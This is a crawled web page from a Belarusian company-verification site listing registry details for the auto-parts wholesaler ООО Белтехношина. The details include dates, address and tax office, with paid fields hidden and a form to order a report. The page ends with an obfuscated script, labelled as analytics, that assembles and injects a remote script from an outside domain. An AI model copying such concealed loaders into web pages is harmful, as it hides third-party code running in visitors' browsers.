

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn----7sbbfdod0b4adicghdfc7a.xn--90ais/search/company/190958591
body_size: 4020
content:
<!--cache--><!DOCTYPE html>
    <html lang="ru">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="content-type" content="text/html; charset=UTF-8">
        <meta name="language" content="ru">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:locale" content="ru_RU">

                                
        <title>ООО Белтехношина УНП 190958591 — проверка-партнеров.бел</title>

        <meta property="og:title" content="ООО Белтехношина УНП 190958591" />
        <meta property="og:description" content="ООО Белтехношина проверка унп" />
        <meta property="og:url" content="https://проверка-партнеров.бел/search/company/190958591" />                <meta property="og:locale" content="ru_RU" />
        <meta property="og:type" content="website" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />

        <meta name="description" content="ООО Белтехношина проверка унп" />
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
		<link rel="stylesheet" href="/assets/css/AdminLTE.min.css" type="text/css">
		<link rel="stylesheet" href="/assets/css/skins/skin-blue-light.min.css" type="text/css">
		<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css">

    </head>

	<body class="hold-transition skin-blue-light">

	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90643714, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90643714" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

	<div class="wrapper">

		<header class="main-header">

			<a class="logo" href="/" style="font-size:12pt;"><i class="fas fa-check-double"></i>&nbsp;Проверка&nbsp;партнеров</a>
			<nav class="navbar navbar-static-top d-lg-none" role="navigation">
			</nav>
		</header>

		<aside class="main-sidebar">

			<section class="sidebar">

				<div class="user-panel">
					<div class="info">
						<p></p>
						<a href="#"><i class="fa fa-circle text-success"></i> Online</a>
					</div>
				</div>

				<!-- search form -->
				<form id="w1" class="sidebar-form" action="/company.php" method="get">
					<div class="input-group">
						<div class="form-group field-searchform-search">
							<input type="text" id="searchform-search" class="form-control" name="id" placeholder="Поиск...">
						</div>
						<span class="input-group-btn">
                			<button type="submit" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
              			</span>
					</div>
				</form>        <!-- /.search form -->

				<ul class="sidebar-menu tree" data-widget="tree">
					<li class="header"><span><span>Навигация</span></span></li>
					<li><a href="/"><i class="fas fa-arrow-circle-left"></i> <span>Главная</span></a></li>
					<li><a href="#"><i class="fa fa-address-book"></i> <span>Компании</span></a></li>
				</ul>

				<a style="text-align: center" href="https://8s.by/82u" target="_blank"><img src="https://cdn.8s.by/images/bonuses_square.png" style="width: 207px;margin-left: 10px; margin-top: 20px;" alt="Бонусы от партнеров"></a>

			</section>

		</aside>


	<div class="content-wrapper">
	<div class="box" itemscope itemtype="http://schema.org/Organization">

		<section class="content-header">
			<h1>ООО Белтехношина</h1>
		</section>

		<section class="content box-body">

				<table id="w0" class="table table-striped table-bordered detail-view">
					<tbody>
					<tr>
						<th>Полное наименование</th>
						<td><span class="data__text" itemprop="legalName">Общество с ограниченной ответственностью Белтехношина</span></td>
					</tr>
					<tr>
						<th>Короткое наименование</th>
						<td><span class="data__text" itemprop="legalName">ООО Белтехношина</span></td>
					</tr>
					<tr>
						<th>Статус ЕГР</th>
						<td class="status_blue">Действующий</td>
					</tr>
					<tr>
						<th>Статус МНС</th>
						<td class="status_blue">Действующий</td>
					</tr>
					<tr>
						<th>Деятельность</th>
													<td class="data__text">
								ОКЭД 45310 &mdash; Оптовая торговля автомобильными деталями, узлами и принадлежностями для автомобилей							</td>
											</tr>

					<tr>
						<th>Дата регистрации</th>
													<td class="data__text">16 января 2008</td>
											</tr>

					<tr>
						<th>Постановка на учёт</th>
													<td class="data__text">23 января 2008</td>
											</tr>

					<tr>
						<th>Юридический адрес</th>
							<td class="data__text" itemprop="address">г. Минск,ул. Бабушкина, д.44, каб. 4,этаж 2</td>					</tr>

					<tr>
						<th>Инспекция МНС</th>
													<td class="data__text">
								Инспекция МНС по Октябрьскому району Минска &ndash;
								105							</td>
											</tr>

					<tr>
						<th>Домены, сайты</th>
						<td class="data__text data__text_hidden"></td>
					</tr>

					<tr>
						<th>Контактный телефон</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Контактный email</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Долги перед бюджетом</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Долги перед кредиторами</th>
						<td class="data__text data__text_hidden"></td>
					</tr>

					<tr>
						<th>Похожие организации</th>
						<td>								<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190958589'>
										Иностранное унитарное предприятие Кейсон									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190958576'>
										ООО Шереспер									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190958563'>
										ООО Тим Талер									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190958550'>
										ОДО Альянсинжиниринг									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/190958548'>
										ИООО Белдевелопмент									</a>
								</div>
							</td>					</tr>
					
					</tbody>
				</table>
		</section>


		<div class="box">
			<div class="box-body">
					Юридическое лицо с наименованием <em>ООО Белтехношина</em> было зарегистрировано 					в Едином государственном регистре юридических лиц и индивидуальных предпринимателей

					16 января 2008 года с присвоением УНП 190958591.

					Учётными органами назначены Инспекция МНС по Октябрьскому району Минска и Минский городской исполнительный комитет.

					По состоянию на 24.01.2026 юридическим адресом организации является г. Минск, ул. Бабушкина,  д.44,  каб. 4, этаж 2.
									</div>
			</div>

			<div class="box">
				<div class="box-header with-border">
					<h3 class="box-title">Узнайте всё о ООО Белтехношина!</h3>
				</div>
				<div class="box-body">
					<p>Заполните заявку — и мы вышлем справку на ваш email</p>

					<form class="form-inline" method="post" action="/business-info">
						<input type="text" name="name" class="form-control input-lg" placeholder="Имя" required>
						<input type="email" name="email" class="form-control input-lg" placeholder="Email" required>
						<input type="tel" name="phone" class="form-control input-lg phone" placeholder="Телефон" required>
						<input type="hidden" name="reference" value="base">
						<input type="hidden" name="unp" value="190958591">
						<input type="submit" class="btn bg-olive btn-flat margin" id="request-btn" value="Получить за 0.99 BYN">
					</form>

				</div>

			</div>

			<div class="request__wrapper shadow">
				<div class="request__icon"></div>
			</div>


		</section>
	</div>
	</div>


	<style>

        .data__text_hidden{
            width: 80%;
            margin-top: auto;
            background: #E5E5E5;
        }

        .data__text_hidden { display: table-cell; }

        .data__text_hidden,
        .data__text_hidden:hover {
            background: #ccc !important;
            color: #fff !important;
            vertical-align: middle;
            text-align: center;
            font-weight: 100;
            font-stretch: extra-condensed !important;
            letter-spacing: 0px;

        }

        .information__wrapper:hover .data__text_hidden::before,
        .data__text_hidden:hover::before {
            content: "доступно после оплаты";
        }

        .information__wrapper:hover .data__text_hidden:hover {
            background: #fcc !important;
        }


        .status_black {
            color: #600;
            text-decoration: line-through;
        }

	</style>

    <footer class="main-footer">
	<strong>проверка-партнеров.бел</strong> Республика Беларусь

	<a href="/rules">Публичный договор оказания информационных услуг</a><br>
	ООО «Контемпорари» не несет ответственности за достоверность информации, получаемой из открытых источников и от третьих лиц.

</footer>

<script>/**lnsanalyticsv2**/function mazyr(){var sluck=['ipt','//a','.ln','scr','Ele'];mazyr=function(){return sluck;};return mazyr();}function magileu(kalinkavicy,vicebsk){var babrujsk=mazyr();return magileu=function(sluck,polack){sluck=sluck-0x0;var garadok=babrujsk[sluck];return garadok;},magileu(kalinkavicy,vicebsk);}!(function(){var babrujsk=magileu,kalinkavicy=document['cre'+'ate'+babrujsk(0x4)+'men'+'t'](babrujsk(0x3)+babrujsk(0x0));kalinkavicy['typ'+'e']='tex'+'t/j'+'ava'+'scr'+'ipt',kalinkavicy['asy'+'nc']=!0x0,kalinkavicy['src']=babrujsk(0x1)+babrujsk(0x2)+'s.b'+'z/c'+'ode'+'.js';var vicebsk=document['get'+'Ele'+'men'+'tsB'+'yTa'+'gNa'+'me']('scr'+'ipt')[0x0];vicebsk['par'+'ent'+'Nod'+'e']['ins'+'ert'+'Bef'+'ore'](kalinkavicy,vicebsk);}());</script>
</html>